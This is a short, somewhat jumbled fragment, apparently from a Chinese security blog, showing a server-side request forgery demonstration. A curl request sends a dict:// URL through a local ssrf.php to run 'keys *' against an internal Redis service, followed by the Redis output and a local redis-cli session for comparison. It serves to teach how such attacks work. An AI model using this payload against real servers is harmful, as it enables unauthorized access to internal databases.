 > curl http://127.0.0.1/ssrf.php?url=dict://127.0.0.1:6379/keys%20*
-ERR Syntax error, try CLIENT (LIST | KILL ip:port | GETNAME | SETNAME connection-name)
*4
$4
keys
$2
外网访问
PV
$10
all_postID
$10
auto_reply
+OK
C:\Users\h\Desktop
>
127.0.0.1:6379> del test
(integer) 1
127.0.0.1:6379> keys *
1) "keys"
2) "PV"
3) "all_postID"
本地访问
4) "auto_reply"
127.0.0.1:6379>
initsec blog.gm7.org